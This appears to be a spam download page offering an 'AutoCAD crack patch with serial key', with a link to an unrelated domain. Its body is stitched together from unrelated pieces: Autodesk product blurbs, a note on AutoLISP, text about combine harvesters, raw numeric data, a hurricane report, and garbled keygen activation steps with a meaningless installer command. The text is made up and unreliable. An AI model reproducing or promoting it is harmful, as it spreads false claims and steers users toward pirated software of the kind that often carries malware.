### **AutoCAD Crack Patch With Serial Key For Windows [Latest]**

# **[Download](http://evacdir.com/centren/doms.claimant?nhba=&ZG93bmxvYWR8Wno5TkdWbVozeDhNVFkxTlRRM09UZzRPWHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=seniority&QXV0b0NBRAQXV=shiniest)**

#### **AutoCAD Crack+ Activator For Windows [2022-Latest]**

AutoCAD Product Key has sold over 18 million licenses worldwide and runs on every major operating system and platform (PC, Mac, and Linux) and on most mobile devices. AutoCAD Cracked Accounts is used in a wide range of industries, including Architecture, Auto, Construction, Engineering, Entertainment, and Graphics. For more information on AutoCAD Crack history and support options, see the Autodesk.com AutoCAD Crack Free Download FAQs. For AutoCAD Crack Free Download support via phone and chat, or to download the latest AutoCAD product updates, visit Autodesk.com/AutoCAD. For more about AutoCAD, visit Autodesk.com/AutoCAD. Autodesk, AutoCAD, and AutoCAD LT are registered trademarks or trademarks of Autodesk, Inc., in the United States and other countries. All other brand and product names may be trademarks of their respective owners. For more information, visit Autodesk.com. Autodesk, Autodesk Products, and AutoCAD are registered trademarks or trademarks of Autodesk, Inc., and/or its subsidiaries and/or affiliates in the USA and/or other countries. Autodesk, Autodesk Products, and AutoCAD are used herein under license. Free Autodesk Products: Autodesk Inventor is a CAD-software program developed by Autodesk Inc. Inventor is used for designing and documenting 3D parts, assemblies and processes. Inventor requires Windows, Mac OS X and Linux systems and is available for direct download on Autodesk.com. Autodesk Revit is a Building Information Modeling (BIM) software application developed by Autodesk Inc. Using powerful Building Information Modeling technology, Revit enables you to design, document and manage a building or remodel more efficiently, regardless of its size, complexity and budget. Revit can work with most major 3D file formats, including.DWG,.OBJ,.PDF,.SVG,.ASE,.DWF,.3DS,.CAT,.IGS,.RL,.VRT,. MDV,.DSD,.KLV,.KMT,.CIN and.STL. Revit requires Windows and the Web, and is available for direct download on Autodesk.com. Autodesk Fusion 360 is a creative,

#### **AutoCAD Crack For PC Latest**PostScript A PostScript-based product was released in the 1990s, which featured functions for embedding object information within a PostScript file. The new AutoCAD 2010 release added a 'new' language named AutoLISP, which allowed users to write scripts that could be run directly from the AutoCAD 2010 interface. There are also various Visual LISP files and macro files included with AutoCAD. Visual LISP Visual LISP is the visual LISP (Like Lisp) program, a product from AutoDesk, that is a language with a visual representation. The main purpose of Visual LISP is to help beginners understand Lisp. Several custom macros can be used for programming. The IDE called VisualLISP for AutoCAD 2010 gives access to the macros and commands for modifying the drawing, change its properties, and generate project files. AutoCAD is able to read and write files in the VisualLISP format. It can create pages, print or email. AutoCAD can also add a page header to the bottom of the current page. For this, the page is divided into an upper and lower part. The page header is the upper one, which contains a title and the date of the drawing. See also Comparison of CAD editors for CAE Comparison of CAD editors for CATIA Comparison of CAD editors for Inventor References External links Autodesk Exchange Apps Category:1984 software Category:AutoCADCombine harvesters are used to harvest grain and other crops. The harvester's header assembly cuts the crop, and the harvester threshes the crop, separating the grain from other portions of the crop. A combine harvester may be configured to pick and deliver grain from multiple rows of crops, allowing a farmer to operate a single combine harvester to pick and deliver grain from a large field. When the combine harvester is operating in a non-globally synchronous mode, the crop is cut to a certain row width, and as the harvester proceeds down the field, the row width is adjusted to correspond to the row width of the crop. An operator of the combine harvester may manually change the row width of the header assembly, such as by changing a position of the header assembly relative to the combine harvester.I see what you're saying, but it doesn't a1d647c40b# **AutoCAD License Key Full [March-2022]**

Open the Autocad Program, you need to activate it first, right click in the program and select "Activate" button Select "Start" button in the Autocad command window, as shown below Insert your Autocad Key Select Insert Key tab and enter the key number or password which is generated in the wxWidgets program after Importing a model After you have downloaded the autocad model, you can import it to the program, but there is one more step to be done, you need to convert it to view only format, as shown below To do that, click on the "Import" tab, and then select the file You can switch to the edit mode, to edit the model by pressing Ctrl+R If you want to export the model, click on the "Export" tab and select the file More Autocad Tutorials Autocad 2018 is a great help when you need to create beautiful drawings, have a look at more autocad tutorials to help you with that, including:3.614087E+01 4.942187E+01 3.613895E+01 4.942216E+01 3.613795E+01 4.942235E+01 3.613567E+01 4.942262E+01 3.613411E+01 4.942274E+01 3.613254E+01 4.942318E+01 3.613123E+01 4.942356E+01 3.612992E+01 4.942398E+01 3.612862E+01 4.942442E+01 3.612827E+01 4.942461E+01 3.612767E+01 4.942476E+01 3.612540E+01 4.942491E+01 3.612381E+01 4.942521E+01 3.612254E+01 4.942540E+01 3.612128E+01 4.942543E+01 3.611936

# **What's New In?**

Go to Autodesk Autocad website ( Choose License and type in the key Download the file Run it and choose "Create a Key" Wait for the execution and the keygen will run. Usage example: Make a copy of your key (for safety) and put it in a safe place Make an empty file "test.dwg" in your main folder Type the following text: [autocad]

"C:\Users\USERNAME\AppData\Local\Autodesk\CAD\2017\Autocad\x64\Setup 5.1\Win\installer\setup.exe" /Action=Install

/IAc=C:\Users\USERNAME\AppData\Local\Autodesk\CAD\2017\Autocad\x64\Setup 5.1\Win\installer\setup.exe.ini

/IAc=C:\Users\USERNAME\AppData\Local\Autodesk\CAD\2017\Autocad\x64\Setup 5.1\Win\installer\config.ini

/IAc=C:\Users\USERNAME\AppData\Local\Autodesk\CAD\2017\Autocad\x64\Setup 5.1\Win\installer\autocad.exe

/IAc=C:\Users\USERNAME\AppData\Local\Autodesk\CAD\2017\Autocad\x64\Setup 5.1\Win\installer\win.ini and save it as test.dwg and run the process (don't forget the key) Now you can use Autocad without the key Use your key to use Autocad Autocad will display "You are authorized" if the license key works Enjoy Autocad On September 15, 2018, Hurricane Florence made its way through the eastern part of North and South Carolina. The dangerous storm caused extensive damage in the area, especially in the coastal cities of Wilmington and Myrtle Beach. It was eventually downgraded to a tropical depression. The heavy rainfall caused major flooding in several locations. According to a report by the National Weather Service, the rainfall in the city ofWilmington was nearly equivalent to 10 inches of rain.